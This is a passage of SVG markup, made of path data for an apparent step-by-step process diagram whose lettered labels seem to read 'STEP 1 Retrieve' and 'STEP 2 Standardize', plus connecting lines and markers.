.81l.83,1.23c-2.18,1.47-4.32,3.06-6.36,4.72Zm96.54-7.43c-2.27-1.34-4.63-2.58-7.01-3.7l.63-1.34c2.42,1.14,4.82,2.4,7.13,3.76l-.75,1.28Zm-83.4-1.41l-.71-1.3c2.35-1.28,4.8-2.47,7.26-3.52l.58,1.36c-2.42,1.04-4.82,2.2-7.13,3.46Zm69.07-5.31c-2.48-.89-5.03-1.67-7.58-2.32l.37-1.44c2.59.66,5.19,1.46,7.71,2.36l-.5,1.4Zm-54.51-.92l-.45-1.41c2.55-.82,5.17-1.52,7.79-2.1l.32,1.45c-2.57.57-5.15,1.26-7.65,2.06Zm39.17-3c-2.6-.41-5.25-.7-7.88-.86l.09-1.48c2.67.17,5.37.46,8.01.88l-.23,1.46Zm-23.71-.4l-.18-1.47c2.65-.33,5.35-.53,8.04-.61l.04,1.48c-2.64.08-5.3.28-7.9.6Z"></path><path class="cls-4" d="m669.09,190.17h-.19c-42.96,0-79.72-32.04-85.51-74.52-.06-.41.23-.78.63-.83.41-.05.78.23.83.63,5.69,41.75,41.83,73.24,84.05,73.24h.19c46.58,0,84.51-37.76,84.76-84.29-.08-.12-.12-.26-.12-.41,0-46.78-38.05-84.84-84.83-84.84-.41,0-.74-.33-.74-.74s.33-.74.74-.74c47.43,0,86.05,38.46,86.31,85.84.08.12.13.27.13.42,0,47.56-38.69,86.25-86.25,86.25Z"></path><path class="cls-4" d="m584.88,92.13l-1.47-.2c.37-2.66.86-5.33,1.48-7.93l1.44.34c-.6,2.56-1.09,5.18-1.45,7.79Zm3.63-15.41l-1.4-.47c.86-2.54,1.84-5.07,2.94-7.51l1.35.6c-1.07,2.4-2.04,4.89-2.88,7.38Zm6.45-14.46l-1.29-.73c1.31-2.33,2.75-4.63,4.28-6.83l1.22.85c-1.5,2.17-2.92,4.43-4.21,6.72Zm9.03-13.01l-1.13-.96c1.73-2.05,3.57-4.04,5.48-5.92l1.04,1.06c-1.87,1.85-3.69,3.81-5.38,5.82Zm11.28-11.11l-.94-1.15c2.07-1.69,4.25-3.31,6.47-4.81l.83,1.23c-2.18,1.47-4.33,3.06-6.37,4.72Zm13.14-8.83l-.71-1.3c2.35-1.28,4.79-2.47,7.25-3.52l.58,1.36c-2.42,1.04-4.82,2.2-7.13,3.46Zm14.55-6.23l-.45-1.41c2.55-.82,5.17-1.52,7.79-2.1l.32,1.45c-2.57.57-5.15,1.26-7.65,2.06Zm15.46-3.4l-.18-1.47c2.65-.33,5.36-.53,8.04-.61l.04,1.48c-2.64.08-5.29.28-7.9.6Z"></path><path class="cls-4" d="m779.51,209.56H3.62c-.41,0-.74-.33-.74-.74s.33-.74.74-.74h775.89c.41,0,.74.33.74.74s-.33.74-.74.74Z"></path><path class="cls-2" d="m86.25,204.66c-2.29,0-4.15,1.86-4.15,4.15s1.86,4.15,4.15,4.15,4.15-1.86,4.15-4.15-1.86-4.15-4.15-4.15Z"></path><path class="cls-4" d="m86.25,213.71c-2.7,0-4.89-2.2-4.89-4.89s2.2-4.89,4.89-4.89,4.89,2.2,4.89,4.89-2.2,4.89-4.89,4.89Zm0-8.31c-1.88,0-3.41,1.53-3.41,3.41s1.53,3.41,3.41,3.41,3.41-1.53,3.41-3.41-1.53-3.41-3.41-3.41Z"></path><path class="cls-5" d="m280.47,204.66c-2.29,0-4.15,1.86-4.15,4.15s1.86,4.15,4.15,4.15,4.15-1.86,4.15-4.15-1.86-4.15-4.15-4.15Z"></path><path class="cls-4" d="m280.47,213.71c-2.7,0-4.89-2.2-4.89-4.89s2.2-4.89,4.89-4.89,4.89,2.2,4.89,4.89-2.2,4.89-4.89,4.89Zm0-8.31c-1.88,0-3.41,1.53-3.41,3.41s1.53,3.41,3.41,3.41,3.41-1.53,3.41-3.41-1.53-3.41-3.41-3.41Z"></path><path class="cls-7" d="m474.54,204.66c-2.29,0-4.15,1.86-4.15,4.15s1.86,4.15,4.15,4.15,4.15-1.86,4.15-4.15-1.86-4.15-4.15-4.15Z"></path><path class="cls-7" d="m474.54,213.71c-2.7,0-4.89-2.2-4.89-4.89s2.2-4.89,4.89-4.89,4.89,2.2,4.89,4.89-2.2,4.89-4.89,4.89Zm0-8.31c-1.88,0-3.41,1.53-3.41,3.41s1.53,3.41,3.41,3.41,3.41-1.53,3.41-3.41-1.53-3.41-3.41-3.41Z"></path><path class="cls-1" d="m668.61,204.66c-2.29,0-4.15,1.86-4.15,4.15s1.86,4.15,4.15,4.15,4.15-1.86,4.15-4.15-1.86-4.15-4.15-4.15Z"></path><path class="cls-4" d="m668.61,213.71c-2.7,0-4.89-2.2-4.89-4.89s2.2-4.89,4.89-4.89,4.89,2.2,4.89,4.89-2.2,4.89-4.89,4.89Zm0-8.31c-1.88,0-3.41,1.53-3.41,3.41s1.53,3.41,3.41,3.41,3.41-1.53,3.41-3.41-1.53-3.41-3.41-3.41Z"></path><path class="cls-4" d="m86.25,19.02c-.41,0-.74-.33-.74-.74V.74c0-.41.33-.74.74-.74s.74.33.74.74v17.54c0,.41-.33.74-.74.74Z"></path><path class="cls-4" d="m668.84,19.02c-.41,0-.74-.33-.74-.74V.74c0-.41.33-.74.74-.74s.74.33.74.74v17.54c0,.41-.33.74-.74.74Z"></path><path class="cls-6" d="m56.44,238.57c0-.55-.11-1.03-.34-1.42-.23-.39-.57-.58-1.04-.58-.52,0-.9.17-1.14.51-.24.34-.36.71-.36,1.13,0,.61.2,1.09.58,1.44.39.36.88.66,1.47.92.59.26,1.22.53,1.9.79.68.27,1.31.62,1.9,1.05s1.08,1,1.47,1.7c.39.7.58,1.62.58,2.74,0,1.98-.56,3.41-1.69,4.3-1.13.89-2.76,1.34-4.89,1.34-1.01,0-1.89-.08-2.67-.25-.77-.17-1.42-.45-1.95-.86-.53-.41-.93-.94-1.21-1.6-.28-.66-.42-1.47-.42-2.44v-.65h4.68v.44c0,.8.15,1.36.44,1.68.29.32.68.48,1.14.48.5,0,.89-.17,1.16-.52.27-.35.4-.77.4-1.27,0-.61-.19-1.09-.56-1.44-.37-.35-.84-.66-1.4-.91-.56-.25-1.17-.51-1.83-.77-.66-.26-1.27-.6-1.83-1.01-.56-.42-1.03-.96-1.4-1.64-.37-.68-.56-1.56-.56-2.65,0-1.89.5-3.33,1.51-4.32,1-.99,2.53-1.48,4.58-1.48s3.64.46,4.59,1.36c.94.91,1.42,2.36,1.42,4.36h-4.52v-.44Z"></path><path class="cls-6" d="m62.03,237.76v-4.11h12.06v4.11h-3.64v14.46h-4.84v-14.46h-3.59Z"></path><path class="cls-6" d="m86.19,233.65v3.95h-6.16v3.17h5.77v3.8h-5.77v3.69h6.4v3.95h-11.23v-18.56h11Z"></path><path class="cls-6" d="m95.26,233.65c.92,0,1.72.15,2.39.44.68.29,1.23.7,1.68,1.21.44.51.77,1.11.97,1.81.21.69.31,1.45.31,2.26,0,1.92-.52,3.37-1.55,4.33s-2.54,1.44-4.54,1.44h-1.69v7.07h-4.84v-18.56h7.25Zm-1.51,8.01c.61,0,1.07-.18,1.39-.55.32-.36.48-.94.48-1.72,0-1.51-.62-2.26-1.87-2.26h-.91v4.52h.91Z"></path><path class="cls-6" d="m112.52,239.69h-3.48v-3.02c.75,0,1.39-.05,1.92-.14.54-.09,1-.25,1.38-.47.38-.22.69-.51.94-.88.24-.37.44-.83.6-1.37h3.48v18.41h-4.84v-12.53Z"></path><path class="cls-2" d="m38.86,266.8c.96,0,1.82.16,2.59.46.77.31,1.43.74,1.98,1.28.55.54.97,1.17,1.26,1.88.29.71.44,1.47.44,2.29,0,1.26-.27,2.35-.79,3.27-.53.92-1.4,1.62-2.6,2.1v.06c.58.16,1.06.41,1.44.74s.69.72.93,1.17c.24.45.41.94.52,1.48.11.54.18,1.08.23,1.62.02.34.04.74.06,1.2.02.46.05.93.1,1.41.05.48.13.94.24,1.37s.27.79.5,1.09h-4.71c-.26-.68-.42-1.49-.48-2.43s-.15-1.84-.27-2.7c-.16-1.12-.5-1.94-1.02-2.46-.52-.52-1.37-.78-2.55-.78h-4.71v8.37h-4.71v-21.42h11.55Zm-1.68,9.69c1.08,0,1.89-.24,2.43-.72.54-.48.81-1.26.81-2.34s-.27-1.79-.81-2.26-1.35-.71-2.43-.71h-5.16v6.03h5.16Z"></path><path class="cls-2" d="m53.08,284.5c.64.62,1.56.93,2.76.93.86,0,1.6-.21,2.22-.64.62-.43,1-.89,1.14-1.37h3.75c-.6,1.86-1.52,3.19-2.76,3.99-1.24.8-2.74,1.2-4.5,1.2-1.22,0-2.32-.19-3.3-.58-.98-.39-1.81-.94-2.49-1.67-.68-.72-1.21-1.58-1.58-2.58-.37-1-.55-2.1-.55-3.3s.19-2.24.57-3.24c.38-1,.92-1.86,1.62-2.59.7-.73,1.53-1.3,2.5-1.72.97-.42,2.04-.63,3.23-.63,1.32,0,2.47.25,3.45.76.98.51,1.78,1.2,2.41,2.05.63.86,1.08,1.84,1.37,2.94.28,1.1.38,2.25.3,3.45h-11.19c.06,1.38.41,2.38,1.05,3Zm4.81-8.16c-.51-.56-1.29-.84-2.33-.84-.68,0-1.25.12-1.69.34-.45.23-.81.52-1.08.86s-.46.7-.57,1.08c-.11.38-.18.72-.2,1.02h6.93c-.2-1.08-.56-1.9-1.06-2.46Z"></path><path class="cls-2" d="m74.26,272.71v2.85h-3.12v7.68c0,.72.12,1.2.36,1.44.24.24.72.36,1.44.36.24,0,.47,0,.69-.03.22-.02.43-.05.63-.09v3.3c-.36.06-.76.1-1.2.12-.44.02-.87.03-1.29.03-.66,0-1.29-.04-1.88-.14-.59-.09-1.11-.26-1.56-.52-.45-.26-.81-.63-1.06-1.11-.26-.48-.39-1.11-.39-1.89v-9.15h-2.58v-2.85h2.58v-4.65h4.26v4.65h3.12Z"></path><path class="cls-2" d="m80.34,272.71v2.88h.06c.2-.48.47-.92.81-1.33.34-.41.73-.76,1.17-1.05s.91-.51,1.41-.68c.5-.16,1.02-.24,1.56-.24.28,0,.59.05.93.15v3.96c-.2-.04-.44-.07-.72-.1-.28-.03-.55-.04-.81-.04-.78,0-1.44.13-1.98.39s-.98.62-1.31,1.07c-.33.45-.57.97-.71,1.57-.14.6-.21,1.25-.21,1.95v6.99h-4.26v-15.51h4.05Z"></path><path class="cls-2" d="m88.09,270.31v-3.51h4.26v3.51h-4.26Zm4.26,2.4v15.51h-4.26v-15.51h4.26Z"></path><path class="cls-2" d="m100.26,284.5c.64.62,1.56.93,2.76.93.86,0,1.6-.21,2.22-.64.62-.43,1-.89,1.14-1.37h3.75c-.6,1.86-1.52,3.19-2.76,3.99-1.24.8-2.74,1.2-4.5,1.2-1.22,0-2.32-.19-3.3-.58-.98-.39-1.81-.94-2.49-1.67-.68-.72-1.21-1.58-1.58-2.58-.37-1-.55-2.1-.55-3.3s.19-2.24.57-3.24c.38-1,.92-1.86,1.62-2.59.7-.73,1.53-1.3,2.5-1.72.97-.42,2.04-.63,3.23-.63,1.32,0,2.47.25,3.45.76.98.51,1.78,1.2,2.41,2.05.63.86,1.08,1.84,1.37,2.94.28,1.1.38,2.25.3,3.45h-11.19c.06,1.38.41,2.38,1.05,3Zm4.81-8.16c-.51-.56-1.29-.84-2.33-.84-.68,0-1.25.12-1.69.34-.45.23-.81.52-1.08.86s-.46.7-.57,1.08c-.11.38-.18.72-.2,1.02h6.93c-.2-1.08-.56-1.9-1.06-2.46Z"></path><path class="cls-2" d="m116.76,288.22l-5.31-15.51h4.47l3.27,10.59h.06l3.27-10.59h4.23l-5.25,15.51h-4.74Z"></path><path class="cls-2" d="m133.08,284.5c.64.62,1.56.93,2.76.93.86,0,1.6-.21,2.22-.64.62-.43,1-.89,1.14-1.37h3.75c-.6,1.86-1.52,3.19-2.76,3.99-1.24.8-2.74,1.2-4.5,1.2-1.22,0-2.32-.19-3.3-.58-.98-.39-1.81-.94-2.49-1.67-.68-.72-1.21-1.58-1.58-2.58-.37-1-.55-2.1-.55-3.3s.19-2.24.57-3.24c.38-1,.92-1.86,1.62-2.59.7-.73,1.53-1.3,2.5-1.72.97-.42,2.04-.63,3.23-.63,1.32,0,2.47.25,3.45.76.98.51,1.78,1.2,2.41,2.05.63.86,1.08,1.84,1.37,2.94.28,1.1.38,2.25.3,3.45h-11.19c.06,1.38.41,2.38,1.05,3Zm4.81-8.16c-.51-.56-1.29-.84-2.33-.84-.68,0-1.25.12-1.69.34-.45.23-.81.52-1.08.86s-.46.7-.57,1.08c-.11.38-.18.72-.2,1.02h6.93c-.2-1.08-.56-1.9-1.06-2.46Z"></path><path class="cls-6" d="m252.24,238.57c0-.55-.11-1.03-.34-1.42-.23-.39-.57-.58-1.04-.58-.52,0-.9.17-1.14.51-.24.34-.36.71-.36,1.13,0,.61.2,1.09.58,1.44.39.36.88.66,1.47.92.59.26,1.22.53,1.9.79.68.27,1.31.62,1.9,1.05s1.08,1,1.47,1.7c.39.7.58,1.62.58,2.74,0,1.98-.56,3.41-1.69,4.3-1.13.89-2.76,1.34-4.89,1.34-1.01,0-1.89-.08-2.67-.25-.77-.17-1.42-.45-1.95-.86-.53-.41-.93-.94-1.21-1.6-.28-.66-.42-1.47-.42-2.44v-.65h4.68v.44c0,.8.15,1.36.44,1.68.29.32.68.48,1.14.48.5,0,.89-.17,1.16-.52.27-.35.4-.77.4-1.27,0-.61-.19-1.09-.56-1.44-.37-.35-.84-.66-1.4-.91-.56-.25-1.17-.51-1.83-.77-.66-.26-1.27-.6-1.83-1.01-.56-.42-1.03-.96-1.4-1.64-.37-.68-.56-1.56-.56-2.65,0-1.89.5-3.33,1.51-4.32,1-.99,2.53-1.48,4.58-1.48s3.64.46,4.59,1.36c.94.91,1.42,2.36,1.42,4.36h-4.52v-.44Z"></path><path class="cls-6" d="m257.83,237.76v-4.11h12.06v4.11h-3.64v14.46h-4.84v-14.46h-3.59Z"></path><path class="cls-6" d="m281.98,233.65v3.95h-6.16v3.17h5.77v3.8h-5.77v3.69h6.4v3.95h-11.23v-18.56h11Z"></path><path class="cls-6" d="m291.05,233.65c.92,0,1.72.15,2.39.44.68.29,1.23.7,1.68,1.21.44.51.77,1.11.97,1.81.21.69.31,1.45.31,2.26,0,1.92-.52,3.37-1.55,4.33s-2.54,1.44-4.54,1.44h-1.69v7.07h-4.84v-18.56h7.25Zm-1.51,8.01c.61,0,1.07-.18,1.39-.55.32-.36.48-.94.48-1.72,0-1.51-.62-2.26-1.87-2.26h-.91v4.52h.91Z"></path><path class="cls-6" d="m304.47,237.49c.16-.77.45-1.43.88-1.98.43-.55,1.04-.97,1.82-1.26.78-.29,1.8-.44,3.07-.44s2.2.13,2.96.39c.76.26,1.37.62,1.81,1.08.44.46.75.99.91,1.6s.25,1.26.25,1.95c0,1.25-.21,2.3-.62,3.15-.42.85-.97,1.62-1.66,2.31l-2.86,2.78c-.21.21-.44.44-.69.7-.25.26-.42.53-.51.81h6.34v3.64h-12.12c0-1.3.19-2.53.58-3.68s1.11-2.28,2.17-3.37l3.22-3.28c.47-.47.8-.91,1-1.34.2-.42.3-.98.3-1.68,0-.78-.11-1.32-.34-1.61-.23-.29-.53-.44-.91-.44-.17,0-.34.03-.49.09-.16.06-.3.18-.43.35-.13.17-.23.42-.31.74-.08.32-.12.74-.12,1.26v.78h-4.52c.02-.94.1-1.79.26-2.56Z"></path><path class="cls-5" d="m200.85,282.94c.26.5.6.91,1.04,1.21.43.31.93.54,1.52.69.58.15,1.18.22,1.8.22.42,0,.87-.03,1.35-.1s.93-.21,1.35-.41c.42-.2.77-.47,1.05-.83.28-.35.42-.79.42-1.33,0-.58-.19-1.05-.56-1.41-.37-.36-.85-.66-1.45-.9-.6-.24-1.28-.45-2.04-.63-.76-.18-1.53-.38-2.31-.6-.8-.2-1.58-.44-2.34-.73-.76-.29-1.44-.67-2.04-1.12-.6-.46-1.09-1.04-1.46-1.73-.37-.69-.56-1.52-.56-2.5,0-1.1.23-2.05.71-2.87.47-.81,1.08-1.48,1.85-2.02.76-.54,1.62-.94,2.58-1.2s1.92-.39,2.88-.39c1.12,0,2.19.12,3.22.38s1.94.66,2.75,1.21c.8.56,1.44,1.27,1.91,2.14.47.87.7,1.93.7,3.17h-4.56c-.04-.64-.18-1.17-.41-1.59s-.54-.75-.92-.99c-.38-.24-.81-.41-1.3-.51-.49-.1-1.03-.15-1.6-.15-.38,0-.76.04-1.14.12-.38.08-.73.22-1.04.42-.31.2-.57.45-.77.75-.2.3-.3.68-.3,1.14,0,.42.08.76.24,1.02.16.26.47.5.94.72.47.22,1.12.44,1.95.66.83.22,1.92.5,3.26.84.4.08.95.22,1.67.43.71.21,1.41.54,2.11,1,.7.46,1.31,1.08,1.81,1.84.51.77.77,1.76.77,2.96,0,.98-.19,1.89-.57,2.73-.38.84-.95,1.57-1.7,2.17-.75.61-1.68,1.08-2.79,1.42-1.11.34-2.4.51-3.85.51-1.18,0-2.32-.15-3.44-.44-1.11-.29-2.09-.75-2.94-1.37-.85-.62-1.53-1.41-2.02-2.37-.5-.96-.74-2.1-.72-3.42h4.56c0,.72.13,1.33.39,1.83Z"></path><path class="cls-5" d="m224.79,272.71v2.85h-3.12v7.68c0,.72.12,1.2.36,1.44.24.24.72.36,1.44.36.24,0,.47,0,.69-.03.22-.02.43-.05.63-.09v3.3c-.36.06-.76.1-1.2.12-.44.02-.87.03-1.29.03-.66,0-1.29-.04-1.88-.14-.59-.09-1.11-.26-1.56-.52-.45-.26-.81-.63-1.06-1.11-.26-.48-.39-1.11-.39-1.89v-9.15h-2.58v-2.85h2.58v-4.65h4.26v4.65h3.12Z"></path><path class="cls-5" d="m226.65,277.48c.06-1,.31-1.83.75-2.49.44-.66,1-1.19,1.68-1.59.68-.4,1.44-.68,2.29-.85.85-.17,1.7-.25,2.56-.25.78,0,1.57.05,2.37.17.8.11,1.53.33,2.19.64.66.32,1.2.76,1.62,1.33s.63,1.33.63,2.27v8.07c0,.7.04,1.37.12,2.01.08.64.22,1.12.42,1.44h-4.32c-.08-.24-.15-.48-.19-.74-.05-.25-.09-.5-.1-.76-.68.7-1.48,1.19-2.4,1.47-.92.28-1.86.42-2.82.42-.74,0-1.43-.09-2.07-.27s-1.2-.46-1.68-.84c-.48-.38-.86-.86-1.12-1.44-.27-.58-.41-1.27-.41-2.07,0-.88.15-1.6.46-2.17.31-.57.71-1.02,1.2-1.36.49-.34,1.05-.6,1.68-.77.63-.17,1.26-.3,1.9-.41.64-.1,1.27-.18,1.89-.24.62-.06,1.17-.15,1.65-.27s.86-.29,1.14-.52c.28-.23.41-.57.39-1.01,0-.46-.07-.82-.22-1.09-.15-.27-.35-.48-.6-.63-.25-.15-.54-.25-.87-.3s-.69-.08-1.06-.08c-.84,0-1.5.18-1.98.54s-.76.96-.84,1.8h-4.26Zm9.84,3.15c-.18.16-.4.29-.67.38s-.56.17-.87.22c-.31.06-.64.11-.98.15s-.68.09-1.02.15c-.32.06-.64.14-.95.24-.31.1-.58.24-.81.41s-.42.38-.55.64c-.14.26-.21.59-.21.99s.07.7.21.96c.14.26.33.46.57.62s.52.25.84.32c.32.06.65.09.99.09.84,0,1.49-.14,1.95-.42s.8-.62,1.02-1.01c.22-.39.35-.78.41-1.18.05-.4.07-.72.07-.96v-1.59Z"></path><path class="cls-5" d="m248.1,272.71v2.16h.09c.54-.9,1.24-1.56,2.1-1.97.86-.41,1.74-.61,2.64-.61,1.14,0,2.07.16,2.81.46.73.31,1.3.74,1.72,1.29.42.55.71,1.22.89,2.01.17.79.25,1.67.25,2.62v9.54h-4.26v-8.76c0-1.28-.2-2.24-.6-2.87-.4-.63-1.11-.95-2.13-.95-1.16,0-2,.35-2.52,1.04-.52.69-.78,1.83-.78,3.41v8.13h-4.26v-15.51h4.05Z"></path><path class="cls-5" d="m272.85,286.24c-.5.84-1.15,1.45-1.96,1.82s-1.73.55-2.75.55c-1.16,0-2.18-.22-3.06-.67-.88-.45-1.6-1.06-2.17-1.83-.57-.77-1-1.65-1.29-2.65-.29-1-.44-2.04-.44-3.12s.15-2.04.44-3.02c.29-.97.72-1.82,1.29-2.56s1.28-1.33,2.15-1.79c.86-.45,1.86-.67,3-.67.92,0,1.79.19,2.62.58.83.39,1.48.96,1.96,1.72h.06v-7.8h4.26v21.42h-4.05v-1.98h-.06Zm-.18-7.66c-.12-.59-.33-1.11-.62-1.56-.29-.45-.67-.81-1.12-1.09-.46-.28-1.04-.42-1.74-.42s-1.29.14-1.77.42-.87.65-1.16,1.11c-.29.46-.5.99-.63,1.58-.13.59-.19,1.21-.19,1.85,0,.6.07,1.2.21,1.8.14.6.36,1.13.67,1.6.31.47.7.85,1.17,1.14.47.29,1.04.43,1.7.43.7,0,1.28-.14,1.75-.42.47-.28.84-.66,1.12-1.12.28-.47.48-1,.6-1.61.12-.6.18-1.22.18-1.86s-.06-1.25-.18-1.84Z"></path><path class="cls-5" d="m279.99,277.48c.06-1,.31-1.83.75-2.49.44-.66,1-1.19,1.68-1.59.68-.4,1.44-.68,2.29-.85.85-.17,1.7-.25,2.56-.25.78,0,1.57.05,2.37.17.8.11,1.53.33,2.19.64.66.32,1.2.76,1.62,1.33s.63,1.33.63,2.27v8.07c0,.7.04,1.37.12,2.01.08.64.22,1.12.42,1.44h-4.32c-.08-.24-.15-.48-.19-.74-.05-.25-.09-.5-.1-.76-.68.7-1.48,1.19-2.4,1.47-.92.28-1.86.42-2.82.42-.74,0-1.43-.09-2.07-.27s-1.2-.46-1.68-.84c-.48-.38-.86-.86-1.12-1.44-.27-.58-.41-1.27-.41-2.07,0-.88.15-1.6.46-2.17.31-.57.71-1.02,1.2-1.36.49-.34,1.05-.6,1.68-.77.63-.17,1.26-.3,1.9-.41.64-.1,1.27-.18,1.89-.24.62-.06,1.17-.15,1.65-.27s.86-.29,1.14-.52c.28-.23.41-.57.39-1.01,0-.46-.07-.82-.22-1.09-.15-.27-.35-.48-.6-.63-.25-.15-.54-.25-.87-.3s-.69-.08-1.06-.08c-.84,0-1.5.18-1.98.54s-.76.96-.84,1.8h-4.26Zm9.84,3.15c-.18.16-.4.29-.67.38s-.56.17-.87.22c-.31.06-.64.11-.98.15s-.68.09-1.02.15c-.32.06-.64.14-.95.24-.31.1-.58.24-.81.41s-.42.38-.55.64c-.14.26-.21.59-.21.99s.07.7.21.96c.14.26.33.46.57.62s.52.25.84.32c.32.06.65.09.99.09.84,0,1.49-.14,1.95-.42s.8-.62,1.02-1.01c.22-.39.35-.78.41-1.18.05-.4.07-.72.07-.96v-1.59Z"></path><path class="cls-5" d="m301.44,272.71v2.88h.06c.2-.48.47-.92.81-1.33.34-.41.73-.76,1.17-1.05s.91-.51,1.41-.68c.5-.16,1.02-.24,1.56-.24.28,0,.59.05.93.15v3.96c-.2-.04-.44-.07-.72-.1-.28-.03-.55-.04-.81-.04-.78,0-1.44.13-1.98.39s-.98.62-1.31,1.07c-.33.45-.57.97-.71,1.57-.14.6-.21,1.25-.21,1.95v6.99h-4.26v-15.51h4.05Z"></path><path class="cls-5" d="m319.53,286.24c-.5.84-1.15,1.45-1.96,1.82s-1.73.55-2.75.55c-1.16,0-2.18-.22-3.06-.67-.88-.45-1.6-1.06-2.17-1.83-.57-.77-1-1.65-1.29-2.65-.29-1-.44-2.04-.44-3.12s.15-2.04.44-3.02c.29-.97.72-1.82,1.29-2.56s1.28-1.33,2.15-1.79c.86-.45,1.86-.67,3-.67.92,0,1.79.19,2.62.58.83.39,1.48.96,1.96,1.72h.06v-7.8h4.26v21.42h-4.05v-1.98h-.06Zm-.18-7.66c-.12-.59-.33-1.11-.62-1.56-.29-.45-.67-.81-1.12-1.09-.46-.28-1.04-.42-1.74-.42s-1.29.14-1.77.42-.87.65-1.16,1.11c-.29.46-.5.99-.63,1.58-.13.59-.19,1.21-.19,1.85,0,.6.07,1.2.21,1.8.14.6.36,1.13.67,1.6.31.47.7.85,1.17,1.14.47.29,1.04.43,1.7.43.7,0,1.28-.14,1.75-.42.47-.28.84-.66,1.12-1.12.28-.47.48-1,.6-1.61.12-.6.18-1.22.18-1.86s-.06-1.25-.18-1.84Z"></path><path class="cls-5" d="m326.97,270.31v-3.51h4.26v3.51h-4.26Zm4.26,2.4v15.51h-4.26v-15.51h4.26Z"></path><path class="cls-5" d="m341.7,275.92h-7.47v-3.21h13.08v3.21l-8.07,9.09h8.64v3.21h-14.25v-3.21l8.07-9.09Z"></path><path class="cls-5" d="m354.72,284.5c.64.62,1.56.93,2.76.93.86,0,1.6-.21,2.22-.64.62-.43,1-.89,1.14-1.37h3.75c-.6,1.86-1.52,3.19-2.76,3.99-1.24.8-2.74,1.2-4.5,1.2-1.22,0-2.32-.19-3.3-.58-.98-.39-1.81-.94-2.49-1.67-.68-.72-1.21-1.58-1.58-2.58-.37-1-.55-2.1-.55-3.3s.19-2.24.57-3.24c.38-1,.92-1.86,1.62-2.59.7-.73,1.53-1.3,2.5-1.72.97-.42,2.04-.63,3.23-.63,1.32,0,2.47.25,3.45.76.98.51,1.78,1.2,2.41,2.05.63.86,1.08,1.84,1.37,2.94.28,1.1.38,2.25.3,3.45h-11.19c.06,1.38.41,2.38,1.05,3Zm4.81-8.16c-.51-.56-1.29-.84-2.33-.84-.68,0-1.25.12-1.69.34-.45.23-.81.52-1.08.86s-.46.7-.57,1.08c-.11.38-.18.72-.2,1.02h6.93c-.2-1.08-.56-1.9-1.06-2.46Z"></path><path class="cls-6" d="m446.31,238.57c0-.55-.11-1.03-.34-1.42-.23-.39-.57-.58-1.04-.58-.52,0-.9.17-1.14.51-.24.34-.36.71-.36,1.13,0,.61.2,1.09.58,1.44.39.36.88.66,1.47.92.59.26,1.22.53,1.9.79.68.27,1.31.62,1.9,1.05.59.43,1.08,1,1.47,1.7.39.7.58,1.62.58,2.74,0,1.98-.56,3.41-1.69,4.3-1.13.89-2.76,1.34-4.89,1.34-1,0-1.89-.08-2.67-.25-.77-.17-1.42-.45-1.95-.86-.53-.41-.93-.94-1.21-1.6-.28-.66-.42-1.47-.42-2.44v-.65h4.68v.44c0,.8.15,1.36.44,1.68.29.32.68.48,1.14.48.5,0,.89-.17,1.16-.52.27-.35.4-.77.4-1.27,0-.61-.19-1.09-.56-1.44-.37-.35-.84-.66-1.4-.91-.56-.25-1.17-.51-1.83-.77s-1.27-.6-1.83-1.01-1.03-.96-1.4-1.64c-.37-.68-.56-1.56-.56-2.65,0-1.89.5-3.33,1.51-4.32,1-.99,2.53-1.48,4.58-1.48s3.64.46,4.59,1.36c.94.91,1.42,2.36,1.42,4.36h-4.52v-.44Z"></path><path class="cls-6" d="m451.9,237.76v-4.11h12.06v4.11h-3.64v14.46h-4.84v-14.46h-3.59Z"></path><path class="cls-6" d="m476.05,233.65v3.95h-6.16v3.17h5.77v3.8h-5.77v3.69h6.4v3.95h-11.23v-18.56h11Z"></path><path class="cls-6" d="m485.12,233.65c.92,0,1.72.15,2.39.44s1.23.7,1.68,1.21c.44.51.77,1.11.97,1.81.21.69.31,1.45.31,2.26,0,1.92-.52,3.37-1.55,4.33s-2.54,1.44-4.54,1.44h-1.69v7.07h-4.84v-18.56h7.25Zm-1.51,8.01c.61,0,1.07-.18,1.39-.55.32-.36.48-.94.48-1.72,0-1.51-.62-2.26-1.87-2.26h-.91v4.52h.91Z"></path><path class="cls-6" d="m499.84,235.16c.95-.9,2.38-1.35,4.26-1.35,1.13,0,2.06.11,2.81.34.75.23,1.34.56,1.78.99.44.43.75.97.94,1.6.18.63.27,1.36.27,2.17,0,.36-.04.74-.13,1.13-.09.39-.23.75-.43,1.09s-.46.64-.79.9c-.33.26-.74.44-1.22.55v.05c1.07.21,1.83.68,2.26,1.42s.65,1.61.65,2.61c0,2.08-.5,3.58-1.51,4.49-1.01.91-2.5,1.37-4.5,1.37-1.04,0-1.95-.09-2.72-.26-.77-.17-1.41-.49-1.91-.94-.5-.45-.88-1.05-1.12-1.81-.24-.75-.36-1.69-.36-2.79h4.52c0,.52.03.95.09,1.3.06.35.14.64.25.88.21.45.57.68,1.09.68.28,0,.5-.04.68-.12.17-.08.31-.23.4-.44.09-.22.16-.51.2-.88.03-.37.05-.85.05-1.42,0-.9-.14-1.51-.43-1.82-.29-.31-.73-.47-1.34-.47h-1.22v-3.02h.7c.36,0,.68-.03.94-.1.26-.07.48-.2.65-.39.17-.19.3-.46.39-.79.09-.34.13-.78.13-1.31,0-.78-.1-1.3-.3-1.57-.2-.27-.51-.4-.92-.4-.47,0-.8.18-1,.55-.2.36-.3,1.03-.3,2h-4.37c.05-1.92.55-3.33,1.51-4.21Z"></path><path class="cls-7" d="m424.62,288.22l-6.93-21.42h4.83l4.77,15.06h.06l4.83-15.06h4.86l-7.11,21.42h-5.31Z"></path><path class="cls-7" d="m436.59,277.48c.06-1,.31-1.83.75-2.49.44-.66,1-1.19,1.68-1.59.68-.4,1.44-.68,2.29-.85.85-.17,1.71-.25,2.57-.25.78,0,1.57.05,2.37.17.8.11,1.53.33,2.19.64.66.32,1.2.76,1.62,1.33s.63,1.33.63,2.27v8.07c0,.7.04,1.37.12,2.01.08.64.22,1.12.42,1.44h-4.32c-.08-.24-.14-.48-.19-.74-.05-.25-.09-.5-.11-.76-.68.7-1.48,1.19-2.4,1.47-.92.28-1.86.42-2.82.42-.74,0-1.43-.09-2.07-.27-.64-.18-1.2-.46-1.68-.84s-.86-.86-1.12-1.44-.41-1.27-.41-2.07c0-.88.16-1.6.46-2.17.31-.57.71-1.02,1.2-1.36s1.05-.6,1.68-.77c.63-.17,1.26-.3,1.9-.41.64-.1,1.27-.18,1.89-.24.62-.06,1.17-.15,1.65-.27.48-.12.86-.29,1.14-.52.28-.23.41-.57.39-1.01,0-.46-.08-.82-.22-1.09-.15-.27-.35-.48-.6-.63s-.54-.25-.87-.3-.68-.08-1.06-.08c-.84,0-1.5.18-1.98.54-.48.36-.76.96-.